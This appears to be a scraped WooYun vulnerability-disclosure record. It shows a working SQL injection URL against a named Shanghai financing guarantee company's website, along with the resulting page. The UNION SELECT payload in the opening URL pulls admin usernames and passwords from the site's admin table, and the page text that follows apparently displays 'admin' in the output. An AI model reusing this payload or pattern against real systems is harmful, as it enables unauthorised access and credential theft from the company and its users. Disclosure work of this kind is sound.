 www.shhjdb.com/news_detail.asp?id=-24%20UNION%20SeLeCt%201,uname,3,4,upass,6,7,8,9%20from%20admin
其他浏览器的收藏和最常访问等内容。 点此导入
服务热线:021-62891201
上海汇金融资担保有限公司
SHANGHAI HUIJIN FINANCING GUARANTY CO.,LTD
首 页 关于我们 汇金新闻 业务中心 资讯参考 合作关系 联系我们
栏目导航 NAVIGATION
A 汇金新闻
首页 > 汇金新闻
汇金新闻
公司简介
联系我们
admin
添加时间:4
171
下载专区
Download
点击下载
Copyright @ 上海汇金融资担保有限公司 版权所有 技术支持:上海思玛特信息科技有限公司
地址: 上海市南京西路1168号中信泰富广场2703-2705室 注册地址: 上海市浦东新区江心沙路1415号9室 邮编: 200041
电话:021-62891201 邮箱:hj@shhjdb.com 网址: http://www.shhjdb.com
最新关建词:上海优质浙商企业担保 中小企业集合票据担保 专业市场／园区企业担保 标准化板块担保
www.wooyun.org